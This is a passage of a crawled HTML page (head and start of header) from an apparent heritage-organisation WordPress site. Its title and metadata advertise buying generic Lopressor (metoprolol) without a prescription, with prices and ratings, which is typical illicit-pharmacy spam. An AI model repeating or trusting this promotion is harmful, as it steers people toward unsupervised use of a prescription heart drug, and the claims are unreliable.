

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/
body_size: 101385
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Commander Lopressor Générique En France Sans Rx Livraison gratuite - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Commander Lopressor Générique En France Sans Rx Livraison gratuite - Mesopotamia" />
	<meta property="og:description" content="Commander Lopressor Générique En France Générique Lopressor Ou Acheter Pas Cher Lopressor 50 mg. Lopressor (metoprolol) est un traitement à long terme, sûre et efficace contre l&rsquo;hypertension. *Lopressor® est fabriqué par Novartis Pharmaceuticals. Note 4.4 étoiles, basé sur 58 commentaires. Prix à partir de €0.67 Par unité Follow this link to Order Generic Lopressor (Metoprolol) &hellip; Continuer la lecture de &laquo;&nbsp;Commander Lopressor Générique En France Sans Rx Livraison gratuite&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-05-18T19:05:47+00:00" />
	<meta property="article:modified_time" content="2019-05-18T19:07:47+00:00" />
	<meta property="og:image" content="http://images.navidirect.org/promo/fr/lopressor.jpg" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/","url":"https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/","name":"Commander Lopressor Générique En France Sans Rx Livraison gratuite - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"primaryImageOfPage":{"@id":"https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/#primaryimage"},"image":{"@id":"https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/#primaryimage"},"thumbnailUrl":"http://images.navidirect.org/promo/fr/lopressor.jpg","datePublished":"2019-05-18T19:05:47+00:00","dateModified":"2019-05-18T19:07:47+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/#primaryimage","url":"http://images.navidirect.org/promo/fr/lopressor.jpg","contentUrl":"http://images.navidirect.org/promo/fr/lopressor.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Commander Lopressor Générique En France Sans Rx Livraison gratuite"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/31544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=31544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fcommander-lopressor-generique-en-france-sans-rx-livraison-gratuite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fcommander-lopressor-generique-en-france-sans-rx-livraison-gratuite%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
